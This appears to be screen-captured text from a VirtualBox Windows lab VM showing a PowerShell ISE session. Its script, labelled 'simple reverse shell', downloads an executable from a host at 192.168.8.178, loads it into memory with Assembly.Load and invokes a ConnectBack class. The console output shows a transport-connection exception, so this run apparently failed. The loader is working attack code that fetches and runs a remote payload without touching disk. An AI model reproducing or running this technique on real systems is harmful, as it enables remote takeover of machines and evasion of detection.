 10_dev_box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled2.ps1* Untitled3.ps1* Untitled4.ps1*
1 # simple reverse shell
2 $bytes = (New-Object System.Net.WebClient).downloaddata('http://192.168.8.178/simp.exe')
3 $a = [System.Reflection.Assembly]::Load($bytes)
4 [ConnectBack.Program]::Main('')
+ [ConnectBack.Program]::Main('')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
PS C:\Users\oreo> # simple reverse shell
$bytes = (New-Object System.Net.WebClient).downloaddata('http://192.168.8.178/simp.exe')
$a = [System.Reflection.Assembly]::Load($bytes)
[ConnectBack.Program]::Main('')
Exception calling "Main" with "1" argument(s): "Unable to read data from the transport connection: An established
connection was aborted by the software in your host machine."
At line:4 char:1
+ [ConnectBack.Program]::Main('')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
PS C:\Users\oreo>
Completed
Ln 4 Col 32
210%
2:44 PM
5/3/2024
9
Right Ctrl